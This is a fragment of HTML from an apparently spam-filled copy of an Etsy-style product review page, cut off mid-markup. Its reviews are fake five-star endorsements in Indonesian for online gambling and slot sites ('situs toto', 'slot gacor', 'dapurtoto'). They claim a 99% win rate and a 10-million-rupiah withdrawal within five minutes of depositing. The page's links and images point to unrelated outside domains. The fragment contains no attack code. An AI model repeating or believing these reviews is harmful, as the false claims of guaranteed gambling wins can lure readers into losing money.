																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-01757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Rawr</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">"Situs toto paling mantep soalnya bisa naikin winrate ampe 99% bjir!"</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/>
																	<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/zt4o4d0asjuo04wb?ref=l_review" rel="nofollow" aria-label="Reviewer Rawr" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4677086143">Rawr</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		Sep 9, 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-1">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																		<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">Toto</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			19 Maret 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-11757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Toto</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
																					 Situs slot gacor paling rekomen soalnya bisa claim bonus terus terus an, mantep dah pokoknya!.
																				</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/>
																	<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/lesjimenez?ref=l_review" rel="nofollow" aria-label="Reviewer Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4706945066">Toto</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		27 April 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-2">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																			<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>
																		</div>
																		<p class="wt-text-body-small">
																			<a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Situs Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">Situs Toto</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			27 Januari 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-21757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Situs Toto</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">"Rtp slot gacor yang sangat bisa di percaya, gw baru deposit 5 menit udah bisa wd 10 juta!"</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
																		<img data-clg-id="WtImage" class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image" src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0" alt="" style="aspect-ratio: 1;" loading="lazy" data-pin-nopin="true" aria-hidden="true" sizes="18px" srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"/>
																	</div>
																	<p class="wt-text-body-small">
																		<a href="/people/mtevyo0a?ref=l_review" rel="nofollow" aria-label="Reviewer Situs Toto" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4699952562">Situs Toto</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		22 Mei 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											<div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
												<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
													<div class="min-width-0" id="review-text-width-3">
														<div class="wt-max-width-full">
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
																<div class="wt-mb-xs-1">
																	<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
																	<input type="hidden" name="initial-rating" value="5"/>
																	<input type="hidden" name="rating" value="5"/>
																	<span class="wt-screen-reader-only">5 out of 5 stars</span>
																	<span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></svg></span>
																	</span>
																	<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">5</span>
																	</span>
																	<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">This item</span>
																	<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																	<span class="wt-text-body-smaller">
																	<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></svg></span>Recommends </span>
																</div>
																<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
																	<div class="wt-display-flex-xs wt-align-items-center">
																		<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																		<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
																		<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
																		</svg></span>
																		<p class="wt-text-body-small">
																			<a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Toto 4D" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">Toto 4D</a>
																			<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																			22 Mei 2025
																		</p>
																	</div>
																</div>
															</div>
															<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
																<div class="wt-text-body">
																	<div class="max-height-review max-height-text-container is-long">
																		<div data-review-text-toggle-wrapper>
																			<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
																				<div class="wt-content-toggle__trigger-wrapper">
																					<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="review-preview-toggle-31757443933">
																					<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
																					<span class="wt-screen-reader-only">Listing review by Toto 4D</span>
																					</button>
																				</div>
																				<p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body">
																					 "Pelayanan nya ramah banget serius! gw minta buatin akun gacor langsung di buatin, minta rtp langsung di kasih. keren banget cs dapurtoto!."
																				</p>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
															<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
																<div class="wt-display-flex-xs wt-align-items-center">
																	<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
																	<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/>
																	<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/>
																	</svg></span>
																	<p class="wt-text-body-small">
																		<a href="/people/hannahmclean149?ref=l_review" rel="nofollow" aria-label="Reviewer Toto 4D" class="wt-text-link-no-underline wt-text-title-small" data-review-username data-transaction-id="4719115647">Toto 4D</a>
																		<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
																		22 Agustus 2025
																	</p>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
										<nav data-clg-id="WtPagination" aria-label="Pagination">
										<div class="wt-action-group wt-list-inline wt-flex-no-wrap " data-reviews-pagination="">
											<div class="wt-action-group__item-container">
												<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon wt-is-disabled" aria-disabled="true" role="link">
												<span class="wt-screen-reader-only">Previous page</span>
												<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
												<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/>
												</svg></span>
												</a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected" aria-current="true"><span>1</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="2"><span>2</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="3"><span>3</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="4"><span>4</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a href="https://justopal.com.au/" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2" data-page="5"><span>5</span></a>
											</div>
											<div class="wt-action-group__item-container">
												<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon " href="https://justopal.com.au/" data-page="2">
												<span class="wt-screen-reader-only">Next page</span>
												<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
												<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/>
												</svg></span>
												</a>
											</div>
										</div>
										</nav>
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">Show other item reviews from DAPURTOTO</button>
									</div>
									<div data-appears-component-name="customer_photos" data-appears-event-data='{"photos_count":20}'>
										<div class="wt-grid__item-lg-12 customer-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1" data-customer-photos-section="shop" data-customer-photos-carousel>
											<h3 class="wt-mb-xs-2 wt-text-body-01">Photos from reviews</h3>
											<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
												<button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
												</button>
												<button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
												</button>
												<div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="Lolly added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
															<img data-clg-id="WtImage" class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image" src="https://sikondegay.com/new-img/61.png?version=0" alt="chacejmcleish added a photo of their purchase" style="aspect-ratio: 1;" loading="lazy" sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px" srcset="https://sikondegay.com/new-img/61.png?version=0 100w, https://sikondegay.com/new-img/61.png?version=0 200w, https://sikondegay.com/new-img/61.png?version=0 300w, https://sikondegay.com/new-img/61.png?version=0 600w"/>
														</div>
														</button>
													</div>
													<div class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3" id="customer-photos-carousel-inner">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="customer-photo-overlay-carousel" aria-label="View details of this review photo by Silje" data-js-action="openReviewPhotoOverlay" data-transaction-id="4624321020" data-index="2" data-location="customer-photo-section" data-page="view_listing">
														<div class="wt-image-placeholder--1-1 wt-position-relative">
